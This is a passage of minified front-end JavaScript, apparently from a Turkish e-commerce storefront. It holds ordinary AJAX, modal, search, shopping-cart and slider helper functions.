t=!0,n=0;n<e.elements.length-10;n++)""!=e.elements[n].title&&1==t&&""==e.elements[n].value&&(alertMessage(e.elements[n],e.elements[n].title+" sahas�n� bo� b�rakmay�n�z.","divAlertContainer","divAlertMessage",1,5e3,0,0),t=!1,e.elements[n].focus());return t}function alertMessage(e,t,n,o,l,a,i,r){var c=findPosX(e),d=findPosY(e);document.getElementById(n).style.left=c+e.offsetWidth-10+r+"px",document.getElementById(n).style.top=d-5+i+"px",document.getElementById(o).innerHTML=t,changeOpac(0,n),document.getElementById(n).style.display="",opacity(n,0,100,100),1==l&&(clearTimeout(timeoutvariable),timeoutvariable=setTimeout("closeAlert('"+n+"')",a))}function closeAlert(e){clearTimeout(timeoutvariable),opacity(e,100,0,100),document.getElementById(e).style.display="none"}function sepettekiUrunSayisi(){document.getElementById("divSepettekiUrunSayisi")&&(document.getElementById("divSepettekiUrunSayisi").innerHTML="&nbsp;"),document.getElementById("divHeaderSepettekiUrunSayisi")&&(document.getElementById("divHeaderSepettekiUrunSayisi").innerHTML="&nbsp;");try{xmlHttp=new XMLHttpRequest}catch(e){try{xmlHttp=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){try{xmlHttp=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){return alert("Your browser does not support AJAX!"),!1}}}xmlHttp.onreadystatechange=function(){4==xmlHttp.readyState&&""!=xmlHttp.responseText&&(document.getElementById("divSepettekiUrunSayisi")&&(document.getElementById("divSepettekiUrunSayisi").innerHTML=xmlHttp.responseText),document.getElementById("divHeaderSepettekiUrunSayisi")&&(document.getElementById("divHeaderSepettekiUrunSayisi").innerHTML=xmlHttp.responseText))};var t=new Date;xmlHttp.open("GET","ajax_sepettekiurunsayisi.asp?t="+t.getTime(),!0),xmlHttp.send(null)}function sepetToplami(){var e=document.getElementById("divSepetToplami");if(null!=e){e.innerHTML="&nbsp;";try{xmlHttp5=new XMLHttpRequest}catch(t){try{xmlHttp5=new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{xmlHttp5=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){return alert("Your browser does not support AJAX!"),!1}}}xmlHttp5.onreadystatechange=function(){4==xmlHttp5.readyState&&""!=xmlHttp5.responseText&&(document.getElementById("divSepetToplami").innerHTML=xmlHttp5.responseText)};var n=new Date;xmlHttp5.open("GET","ajax_sepettoplami.asp?t="+n.getTime(),!0),xmlHttp5.send(null)}}function ajax_search(e){xmlHttp5.abort(),document.getElementById("divAjaxAramaSonuc").innerHTML="<center><img src='images/loading.gif' border='0' />";var t=new Date;xmlHttp5.open("GET","ajax_arama.asp?t="+t.getTime()+"&keyword="+e,!0),xmlHttp5.send(null)}function ajaxpage(e,t,n){var o=!1;if(window.XMLHttpRequest)o=new XMLHttpRequest;else{if(!window.ActiveXObject)return!1;try{o=new ActiveXObject("Msxml2.XMLHTTP")}catch(l){try{o=new ActiveXObject("Microsoft.XMLHTTP")}catch(l){}}}for(var a=n.parentNode.parentNode.getElementsByTagName("li"),i=0;i<a.length;i++)a[i].className="";return n.parentNode.className="selected",-1!=e.indexOf("#default")?void(document.getElementById(t).innerHTML=defaultcontentarray[t]):(document.getElementById(t).innerHTML=loadstatustext,o.onreadystatechange=function(){loadpage(o,t)},bustcachevar&&(bustcacheparameter=-1!=e.indexOf("?")?"&"+(new Date).getTime():"?"+(new Date).getTime()),o.open("GET",e+bustcacheparameter,!0),void o.send(null))}function loadpage(e,t){4!=e.readyState||200!=e.status&&-1!=window.location.href.indexOf("http")||(document.getElementById(t).innerHTML=e.responseText)}function loadobjs(e){if(null!=e&&""!=e)for(var t=e.split(/\s*,\s*/),n=0;n<t.length;n++){var o=t[n],l="";-1==loadedobjects.indexOf(o)&&(-1!=o.indexOf(".js")?(l=document.createElement("script"),l.setAttribute("type","text/javascript"),l.setAttribute("src",o)):-1!=o.indexOf(".css")&&(l=document.createElement("link"),l.setAttribute("rel","stylesheet"),l.setAttribute("type","text/css"),l.setAttribute("href",o))),""!=l&&(document.getElementsByTagName("head").item(0).appendChild(l),loadedobjects+=o+" ")}}function savedefaultcontent(e){"undefined"==typeof defaultcontentarray[e]&&(defaultcontentarray[e]=document.getElementById(e).innerHTML)}function startajaxtabs(){for(var e=0;e<arguments.length;e++)for(var t=document.getElementById(arguments[e]),n=t.getElementsByTagName("li"),o=0;o<n.length;o++){var l=n[o].getElementsByTagName("a")[0];if(l.getAttribute("rel")){var a=l.getAttribute("href").replace(/^http:\/\/[^\/]+\//i,"http://"+window.location.hostname+"/");l.setAttribute("href",a),savedefaultcontent(l.getAttribute("rel")),l.onclick=function(){return ajaxpage(this.getAttribute("href"),this.getAttribute("rel"),this),loadobjs(this.getAttribute("rev")),!1},"selected"==n[o].className&&(ajaxpage(l.getAttribute("href"),l.getAttribute("rel"),l),loadobjs(l.getAttribute("rev")))}}}function tavsiyeEt(){document.getElementById("tdDivider").style.backgroundColor="#000000",document.getElementById("divUrunAciklama").style.display="none",document.getElementById("divUrunTabs").style.display="none",document.getElementById("divUrunTabs").innerHTML="&nbsp;"}function ozeltabUrun(e,t){document.getElementById("tdDivider").style.backgroundColor=t,document.getElementById("divUrunAciklama").style.display="none",document.getElementById("divUrunAciklama").innerHTML="&nbsp;",document.getElementById("divUrunTabs").style.display="",document.getElementById("divUrunTabs").innerHTML="<center><img src='images/loading.gif'></center>";try{xmlHttpTab=new XMLHttpRequest}catch(n){try{xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP")}catch(n){try{xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP")}catch(n){return alert("Your browser does not support AJAX!"),!1}}}xmlHttpTab.onreadystatechange=function(){4==xmlHttpTab.readyState&&(""!=xmlHttpTab.responseText?document.getElementById("divUrunTabs").innerHTML=xmlHttpTab.responseText:document.getElementById("divUrunTabs").innerHTML="&nbsp;")};var o=new Date;xmlHttpTab.open("GET","ajax_urun_ozeltab.asp?t="+o.getTime()+"&tabID="+e,!0),xmlHttpTab.send(null)}function tabUrun(e,t,n,o,l){if(document.getElementById("tdDivider").style.backgroundColor=l,document.getElementById("td_uruntab_"+e),"urunbilgileri"==n)document.getElementById("divUrunAciklama").style.display="",document.getElementById("divUrunTabs").style.display="none";else{document.getElementById("divUrunAciklama").style.display="none",document.getElementById("divUrunTabs").style.display="",document.getElementById("divUrunTabs").innerHTML="<center><img src='images/loading.gif'></center>";try{xmlHttpTab=new XMLHttpRequest}catch(a){try{xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP")}catch(a){try{xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return alert("Your browser does not support AJAX!"),!1}}}xmlHttpTab.onreadystatechange=function(){4==xmlHttpTab.readyState&&""!=xmlHttpTab.responseText&&(""!=o?document.getElementById("divUrunTabs").innerHTML="<center>"+o+"</center><br>"+xmlHttpTab.responseText:document.getElementById("divUrunTabs").innerHTML=xmlHttpTab.responseText)};var i=new Date;xmlHttpTab.open("GET","ajax_"+n+".asp?t="+i.getTime()+"&pID="+t+"&color="+l,!0),xmlHttpTab.send(null)}}function yorumapuan(e,t,n){try{xmlHttpResim=new XMLHttpRequest}catch(o){try{xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP")}catch(o){try{xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP")}catch(o){return alert("Your browser does not support AJAX!"),!1}}}xmlHttpResim.onreadystatechange=function(){4==xmlHttpResim.readyState&&""!=xmlHttpResim.responseText&&tabUrun(e,"urunyorumlari","","","")};var l=new Date;xmlHttpResim.open("GET","yorumapuan.asp?t="+l.getTime()+"&yorum="+t+"&puan="+n,!0),xmlHttpResim.send(null)}function getScrollXY(){var e=0,t=0;return"number"==typeof window.pageYOffset?(t=window.pageYOffset,e=window.pageXOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(t=document.body.scrollTop,e=document.body.scrollLeft):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(t=document.documentElement.scrollTop,e=document.documentElement.scrollLeft),[e,t]}function paintStars(e,t){var n=1;for(n=1;t>=n;n++)document.getElementById("imgStar_"+e+"_"+n).src="images/star.png"}function unpaintStars(e,t){var n=1;for(n=t;5>=n;n++)document.getElementById("imgStar_"+e+"_"+n).src="images/star2.png"}function GetImageWidth(e){return myImage=new Image,myImage.src=e,myImage.width}function GetImageHeight(e){return myImage=new Image,myImage.src=e,myImage.height}function yorumver(e,t,n,o){try{xmlHttpResim=new XMLHttpRequest}catch(l){try{xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP")}catch(l){try{xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP")}catch(l){return alert("Your browser does not support AJAX!"),!1}}}xmlHttpResim.onreadystatechange=function(){4==xmlHttpResim.readyState&&""!=xmlHttpResim.responseText&&tabUrun(4,e,"urunyorumlari","Yorumunuz Eklenmi�tir",o)};var a=new Date;xmlHttpResim.open("GET","yorumver.asp?t="+a.getTime()+"&yorum="+t+"&prodID="+e+"&puan="+n,!0),xmlHttpResim.send(null)}function LoadPImg(e,t){for(i=0;i<=t;i++)document.getElementById("pimg_"+i).style.visibility="hidden";document.getElementById("pimg_"+e).style.visibility="visible"}function init(){}function showBox(e){null!=popupTimerHandle&&(clearTimeout(popupTimerHandle),popupTimerHandle=null),divObj=document.getElementById(e),divObj.style.display="block"}function hideBox(e){popupTimerHandle=setTimeout("reallyHideBox('"+e+"');",250)}Window={getWindowWidth:function(){return document.layers||document.getElementById&&!document.all?window.outerWidth:document.all?document.body.clientWidth:0},getWindowHeight:function(){return window.innerHeight?window.innerHeight:document.getBoxObjectFor?Math.min(document.documentElement.clientHeight,document.body.clientHeight):0!=document.documentElement.clientHeight?document.documentElement.clientHeight:document.body?document.body.clientHeight:0},getScrollWidth:function(){return document.all?Math.max(Math.max(document.documentElement.offsetWidth,document.documentElement.scrollWidth),document.body.scrollWidth):document.body?document.body.scrollWidth:0!=document.documentElement.scrollWidth?document.documentElement.scrollWidth:0},getScrollHeight:function(){return document.all?Math.max(Math.max(document.documentElement.offsetHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.body.scrollHeight)):document.body?document.body.scrollHeight:0!=document.documentElement.scrollHeight?document.documentElement.scrollHeight:0},getScrollLeft:function(){return document.all?document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft:0!=window.pageXOffset?window.pageXOffset:0},getScrollTop:function(){return document.all?document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop:0!=window.pageYOffset?window.pageYOffset:0}};var newwin,timeoutvariable,openOrtaCat,openAltCat,blnMouseOver1,blnMouseOver2,blnMouseOver3;blnClose=!1;var newwin;try{xmlHttp5=new XMLHttpRequest}catch(e){try{xmlHttp5=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){try{xmlHttp5=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){alert("Your browser does not support AJAX!")}}}xmlHttp5.onreadystatechange=function(){4==xmlHttp5.readyState&&""!=xmlHttp5.responseText&&(document.getElementById("divAjaxAramaSonuc").style.display="",document.getElementById("divAjaxAramaSonuc").innerHTML=xmlHttp5.responseText)};var bustcachevar=1,loadstatustext="<br><br><div align='center'  class='urunaciklama'><img src='scripts/loading.gif' /> Y�kleniyor...</div>",loadedobjects="",defaultcontentarray=new Object,bustcacheparameter="",popupTimerHandle=null;

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/fonksiyonlar.min.js
body_size: 6383
content:
function modalajax(a,e){$("#modal-dialog .modal-body").load(e),""==a?$("#modal-dialog .modalbaslik").addClass("hide"):($("#modal-dialog .modalbaslik").removeClass("hide"),$("#modal-dialog .modalbaslik").html(a)),$("#modal-dialog").modal("show")}function modalajaxfit(a,e){$("#modal-dialogfit .modal-body").load(e),""==a||$("#modal-dialogfit .modalbaslik").text(a),$("#modal-dialogfit").modal("show")}function modal(a,e){$("#modal-dialog .modal-body").html(e),""==a?$("#modal-dialog .modalbaslik").hide():$("#modal-dialog .modalbaslik").html(a),$("#modal-dialog").modal("show")}function modalsadelghtml(a,e){$("#modal-sade-lg .modal-body").html(e),$("#modal-sade-lg").modal("show")}function hatagoster(a){$("div").hasClass("modal")&&modal("",a)}function modalsadelg(a){$("#modal-sade-lg .modal-body").load(a),$("#modal-sade-lg").modal("show")}function modalsade(a){$("#modal-sade .modal-body").load(a),$("#modal-sade").modal("show")}function modalkapat(){$(".modal").modal("hide")}function onaylagit(a,e){1==confirm(a)&&(document.location=e)}function onayla(a,e,l,i,s){1==confirm(a)&&(hedefadres=e+"&f="+l+"&y="+i+"&yl="+s+"&t="+(new Date).getMilliseconds(),"ajax"==i&&$("#ajax").load(hedefadres),"post"==i&&(document.location=hedefadres),"widget"==i&&$(s).load(hedefadres),"widgetpost"==i&&$.post(e,{workplace:i,ID:l},function(a){$(s).html(a)}))}function modalform(){$("#modalform").modal("show")}function varyantresim(a){$("img").hasClass("varyantresim")&&(0==$(".varyantresim-"+a).length?($(".varyantresim").css("display","none"),$(".varyantresim-anaresim").css("display","inline"),anaresimsec("0")):($(".varyantresim-anaresim").css("display","none"),$(".varyantresim").css("display","none"),$(".varyantresim-"+a).css("display","inline"),anaresimsec($(".varyantresim-"+a).attr("imageid"))))}function anaresimsec(a){$(".pimg").css("visibility","hidden"),$("#pimg_"+a).css("visibility","visible")}function anaresimata(a){$(".pimg").css("visibility","hidden"),$(".pimg"+a).css("visibility","visible")}function bootmodal(a,e,l,i,s,o,t,n,d,r,c,m,u){"confirm"==e&&bootbox.confirm(a,function(a){l&&1==a&&(document.location=l),i&&0==a&&(document.location=i)}),"alert"==e&&bootbox.alert(a,function(){callbackfonksiyon&&callbackfonksiyon}),"custom"==e&&(""==t&&(t="btn-success"),""==n&&(n="btn-primary"),""==o&&(o="OK"),s?bootbox.dialog({message:a,title:"",onEscape:function(){},backdrop:!0,buttons:{success:{label:s,className:t,callback:function(){l&&(document.location=l)}},main:{label:o,className:n,callback:function(){i&&(document.location=i)}}}}):bootbox.dialog({message:a,title:"",onEscape:function(){},backdrop:!0,buttons:{main:{label:o,className:n,callback:function(){i&&(document.location=i)}}}}))}function src_json(a){$.ajaxSetup({cache:!1}),a.length>2?$.getJSON("/src_json.asp?q="+a,function(a){var e="";$.each(a,function(a,l){e=e+'<li><div class="srcjson1 col-xs-3 col-sm-4 pl5"><a href="/prod.asp?id='+l.ID+'"><img src="/thumb.asp?W=50&path=images/thumb/'+l.ID+'.jpg" /></a></div><div class="srcjson2 col-xs-9 col-sm-4 pd0"><a href="/prod.asp?id='+l.ID+'">'+l.name+'</a></div><div class="srcjson3 col-xs-9 col-sm-4 pd0"><a href="/c-'+l.catid+"-"+l.catname+'.html">'+l.catname+"</a></div></li>"}),e&&(e='<ul class="jsonsonuc">'+e+'<li class="jsontumsonuclar"><a href="/src.asp?srcmake=0&srccat=0&que='+$("#que").val()+'" class="tumsonuclar" style="background-color:transparent !important">T�m Sonu�lar</a></li></ul>',$("#divAjaxAramaSonuc").html(e))}):$("#divAjaxAramaSonuc").html("")}function ajaxsepetekle(a,e,l,i,s,o,t,n,d){if("hemenal"==i&&$("div").hasClass("VaryantDiv")){var r=0;if($(".VaryantDiv").each(function(a,e){$("#varyantdiv"+(a+1)+" select").hasClass("select-div")?""==$("#varyantdiv"+(a+1)+" .select-div").val()&&(r=1):(r=1,$("#varyantdiv"+(a+1)+" .varyant-deger").hasClass("on")&&(r=0))}),1==r)return hatamesaj="L�tfen se�im yap�n�z.",tamam="Tamam",bootmodal(hatamesaj,"custom","","","",tamam,"","btn-danger","","","","",""),!1}""==e&&$("#txtProp").length>0&&(e=$("#txtProp").val()),adres="catmobil"==i||"mobil"==i||"prodmobil"==i?"/mobil_add_basket.asp":"/add_basket.asp","hemenal"==i?(hemenalvalue="true",workplacevalue="sayfa"):(hemenalvalue="false",workplacevalue="ajax"),"1"==s||"2"==s||"3"==s||"5"==s?""!=a&&""!=l?$.post(adres,{workplace:workplacevalue,tetikleyen:i,urunid:a,adet:l,hfProp:e,hemenal:hemenalvalue,ekurunid:n,sepettur:d},function(a){$("#ajax").html(a)}):(console.log("�r�n ID veya Adet al�namad�"),bootmodal("Hatal� Veri","alert","","","","","","","","","","","")):("false"!=o&&"False"!=o||(console.log("Login Gerekli / Modal Aciliyor"),loginmodal(t)),"true"!=o&&"True"!=o||(""!=a&&""!=l?$.post(adres,{workplace:workplacevalue,tetikleyen:i,urunid:a,adet:l,hfProp:e,hemenal:hemenalvalue,ekurunid:n,sepettur:d},function(a){$("#ajax").html(a)}):(console.log("�r�n ID veya Adet al�namad�"),bootmodal("Hatal� Veri","alert","","","","","","","","","","",""))))}function ajaxsepetekleb2b(a,e,l,i,s,o,t,n){console.log(a,e,l,i,s,o,t,n),""==e&&$("#txtProp").length>0&&(e=$("#txtProp").val()),adres="catmobil"==i||"mobil"==i||"prodmobil"==i?"/mobil_add_basket.asp":"/yonetim/add_basket.asp","1"==s||"2"==s||"3"==s?""!=a&&""!=l?($.post(adres,{workplace:"ajax",tetikleyen:i,urunid:a,adet:l,hfProp:e,carikod:n},function(a){$("#ajax").html(a)}),console.log(l+" adet "+a+" ID li �r�n sepete "+n+" carikodu ile eklendi")):(console.log("�r�n ID veya Adet al�namad�"),bootmodal("Hatal� Veri","alert","","","","","","","","","","","")):("false"!=o&&"False"!=o||(console.log("Login Gerekli / Modal Aciliyor"),loginmodal(t)),"true"!=o&&"True"!=o||(""!=a&&""!=l?$.post(adres,{workplace:"ajax",tetikleyen:i,urunid:a,adet:l,hfProp:e},function(a){$("#ajax").html(a)}):(console.log("�r�n ID veya Adet al�namad�"),bootmodal("Hatal� Veri","alert","","","","","","","","","","",""))))}function loginmodal(a){$("#modal-dialog-login .modal-body").load("/loginform.asp?modal=true&current_url="+window.location.pathname),$("#modal-dialog-login").modal("show")}function karaktersay(a,e,l,i,s){if(""==a&&(a=0),""==e&&(e=1),""==l)return!1;l.length;e=parseInt(e),a=parseInt(a)}function postet(a,e){$.post(a,e)}function divackapa(a){$(a).hasClass("hide")?$(a).removeClass("hide"):$(a).addClass("hide")}function divackapaanim(a,e,l,i){$(a).hasClass("kapali")?("slide"==e?$(a).slideDown("slow"):"showhide"==e&&$(a).removeClass("hide"),$(a).removeClass("kapali")):("slide"==e?$(a).slideUp("slow"):"showhide"==e&&$(a).addClass("hide"),$(a).addClass("kapali"))}function numara(a,e,l){if(1==e)var s="0123456789.,-+";else s="0123456789+";var o;for(i=0;i<a.value.length;i++)if(o=a.value.charAt(i),-1==s.indexOf(o)){1==l?bootmodal("L�tfen Sadece Say�sal De�er Giriniz","custom","","","","","","","","","","",""):l&&bootmodal(l,"custom","","","","","","","","","","",""),a.value=a.value.substring(0,i);break}return!0}function cari_json(a,e){$.ajaxSetup({cache:!1}),a.length>2?$.getJSON("/yonetim/cari_json.asp?q="+a,function(a){var l="";$.each(a,function(a,i){l=l+'<li><div class="srcjson1 col-xs-3 col-sm-4 pl5"><div class="srcjson2 col-xs-9 col-sm-4 pd0"><a href="'+e+"?carikod="+i.ID+'">'+i.CARI_ISIM+"</a></div></li>"}),l&&$("#cariaramasonuc").html("<ul>"+l+"</ul>")}):$("#cariaramasonuc").html("")}function hizlicari_json(a,e){$.ajaxSetup({cache:!1}),a.length>2?$.getJSON("/yonetim/cari_json.asp?q="+a,function(a){var l="";$.each(a,function(a,i){l=l+'<li><div class="srcjson1 col-xs-3 col-sm-4 pl5"><div class="srcjson2 col-xs-9 col-sm-4 pd0"><a href="/yonetim/'+e+"?carikod="+i.ID+'">'+i.CARI_ISIM+"</a></div></li>"}),l&&$("#hizlicariaramasonuc").html("<ul>"+l+"</ul>")}):$("#cariaramasonuc").html("")}function readCookie(a){for(var e=a+"=",l=document.cookie.split(";"),i=0;i<l.length;i++){for(var s=l[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(e))return s.substring(e.length,s.length)}return null}function datatablecallback(){var a=!1;(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(a=!0),1==a&&$(".jsontable thead tr th").each(function(a,e){($(this).hasClass("hidden-phone")||$(this).hasClass("hidden-tablet"))&&($(".dataTable tbody tr td:nth-child("+(a+1)+")").css("display","none"),$(".jsontable thead tr th:nth-child("+(a+1)+")").css("display","none"),$(".jsontable tfoot tr th:nth-child("+(a+1)+")").css("display","none"))}),$(".jsontable thead tr th").each(function(a,e){$(this).hasClass("text-right")&&($(".dataTable tbody tr td:nth-child("+(a+1)+")").addClass("right"),$(".jsontable thead tr th:nth-child("+(a+1)+")").addClass("right"),$(".jsontable tfoot tr th:nth-child("+(a+1)+")").addClass("right"))})}function linkpost(a,e){$("#ajax").append('<form action="'+a+'" method="post" id="linkpost"></form>'),e=e.split("&"),dongu=0,$(e).each(function(){toplam=e[dongu].length,bolme=e[dongu].indexOf("="),inputadi=e[dongu].substring(0,bolme),degeri=e[dongu].substring(bolme+1,toplam),$("#linkpost").append('<input type="hidden" name="'+inputadi+'" value="'+degeri+'" />'),dongu+=1}),$("#linkpost").submit()}function b2bexport(a,e){""==a||""==e?alert("teknik bir hata olu�tu"):(v1=$("#v1").val(),v2=$("#v2").val(),v3=$("#v3").val(),v4=$("#v4").val(),v5=$("#v5").val(),q=$("#q").val(),null==q&&(q=""),veri="v1="+v1+"&v2="+v2+"&v3="+v3+"&v4="+v4+"&v5="+v5+"&q="+q,"excel"==a&&linkpost("/yonetim/excel_export_"+e+".asp",veri))}function formatpara(a,e){return""==e&&(e=2),a=(a=(a=(a=(a=(a=(a=(a=(a=(a=(a=(a=a.toFixed(e)).replace(/(\d)(?=(\d{3})+\.)/g,"$1,")).replace(".","v")).replace(",","n")).replace(",","n")).replace(",","n")).replace(",","n")).replace("v",",")).replace("n",".")).replace("n",".")).replace("n",".")).replace("n",".")}function otomatikbuyut(a){$("#"+a).keyup(function(){this.value=this.value.toUpperCase()})}function addtoCompList(a,e,l){$("#ajax").load("/addtoCompList.asp?prodID="+a+"&kid="+e+"&action="+l)}function preloader(a){$(".ajaxloaderb2b").remove(),yukseklik=$(a).height(),genislik=$(a).width(),yukseklikg=parseInt(parseInt(yukseklik)/2-8),genislikg=parseInt(parseInt(genislik)/2-8),$(a).addClass("orionpreload"),$(a).before('<div style="position:absolute;z-index:90;width:'+genislik+"px;height:"+yukseklik+'px;" class="ajaxloaderb2b"><img src="//satis.akilliticaret.com/jquery/images/loader/loader6.gif" style="position:absolute;z-index:99;left:'+genislikg+"px;top:"+yukseklikg+'px;width:16px;height:16px;" /></div>')}$(document).ready(function(){if($(".ajaxform").ajaxForm({target:"#ajax",type:"POST"}),$(".ajaxorta").ajaxForm({target:"#ortaalan"}),$(".modalform").ajaxForm({target:"#modalform .modal-body",success:modalform}),$("div").hasClass("carousel")&&$(".carousel").carousel({interval:5e3}),$("div").hasClass("carouselmobil")&&$(".carouselmobil").carousel({interval:5e3}),$("div").hasClass("carouselmobil")&&$(".carousel-inner").swipe({swipeLeft:function(a,e,l,i,s){$(this).parent().carousel("next")},swipeRight:function(){$(this).parent().carousel("prev")},threshold:0,tap:function(){nesneclass=$(this).attr("class"),hedef=$("."+nesneclass+" .active img").attr("hedef"),null!=hedef&&(document.location=hedef)}}),$("div").hasClass("thumb")&&$("div.thumb").lazy({effect:"fadeIn",effectTime:300}),$("img").hasClass("lazy")&&$("img.lazy").lazy(),$("img").hasClass("lazy500")&&$("img.lazy100").lazy({delay:100}),$("img").hasClass("lazy500")&&$("img.lazy500").lazy({delay:500}),$("input").hasClass("datepicker")&&$(".datepicker").datepicker({startDate:"getdate()-1",stopDate:"getdate()+20",language:"tr",autoclose:!0,todayHighlight:!0}),$("ul#nav > li").hover(function(){$("ul:first",this).show()},function(){$("ul:first",this).hide()}),$("ul#nav li li").hover(function(){$("ul:first",this).each(function(){$(this).css("top",$(this).parent().position().top),$(this).css("left",$(this).parent().position().left+$(this).parent().width()),$(this).show()})},function(){$("ul:first",this).hide()}),$("body").hasClass("lightbox")&&$(".lightbox").fancybox({type:"image",openEffect:"none",closeEffect:"none"}),$("a").hasClass("lightbox")&&$(".lightbox").fancybox({type:"image",openEffect:"none",closeEffect:"none"}),$("input").hasClass("tarih")&&$(".tarih").datepicker({language:"tr",autoclose:!0,todayHighlight:!0}),$("div").hasClass("slideanim1")&&$(".slideanim1").cycle({fx:"blindX"}),$("div").hasClass("slideanim2")&&$(".slideanim2").cycle({fx:"blindY"}),$("div").hasClass("slideanim3")&&$(".slideanim3").cycle({fx:"blindZ"}),$("div").hasClass("slideanim4")&&$(".slideanim4").cycle({fx:"cover"}),$("div").hasClass("slideanim5")&&$(".slideanim5").cycle({fx:"curtainX"}),$("div").hasClass("slideanim6")&&$(".slideanim6").cycle({fx:"curtainY"}),$("div").hasClass("slideanim7")&&$(".slideanim7").cycle({fx:"fade"}),$("div").hasClass("slideanim8")&&$(".slideanim8").cycle({fx:"fadeZoom"}),$("div").hasClass("slideanim9")&&$(".slideanim9").cycle({fx:"growX"}),$("div").hasClass("slideanim10")&&$(".slideanim10").cycle({fx:"growY"}),$("div").hasClass("slideanim11")&&$(".slideanim11").cycle({fx:"scrollUp"}),$("div").hasClass("slideanim12")&&$(".slideanim12").cycle({fx:"scrollDown"}),$("div").hasClass("slideanim13")&&$(".slideanim13").cycle({fx:"scrollLeft"}),$("div").hasClass("slideanim14")&&$(".slideanim14").cycle({fx:"scrollRight"}),$("div").hasClass("slideanim15")&&$(".slideanim15").cycle({fx:"scrollHorz"}),$("div").hasClass("slideanim16")&&$(".slideanim16").cycle({fx:"scrollVert"}),$("div").hasClass("slideanim17")&&$(".slideanim17").cycle({fx:"shuffle"}),$("div").hasClass("slideanim18")&&$(".slideanim18").cycle({fx:"slideX"}),$("div").hasClass("slideanim19")&&$(".slideanim19").cycle({fx:"slideY"}),$("div").hasClass("slideanim20")&&$(".slideanim20").cycle({fx:"toss"}),$("div").hasClass("slideanim21")&&$(".slideanim21").cycle({fx:"turnUp"}),$("div").hasClass("slideanim22")&&$(".slideanim22").cycle({fx:"turnDown"}),$("div").hasClass("slideanim23")&&$(".slideanim23").cycle({fx:"turnLeft"}),$("div").hasClass("slideanim24")&&$(".slideanim24").cycle({fx:"turnRight"}),$("div").hasClass("slideanim25")&&$(".slideanim25").cycle({fx:"uncover"}),$("div").hasClass("slideanim26")&&$(".slideanim26").cycle({fx:"wipe"}),$("div").hasClass("slideanim27")&&$(".slideanim27").cycle({fx:"zoom"}),$("div").hasClass("sy1")&&$(".sy1").cycle({fx:"scrollUp",delay:2e3,timeout:3e3}),$("div").hasClass("sy2")&&$(".sy2").cycle({fx:"fade",delay:5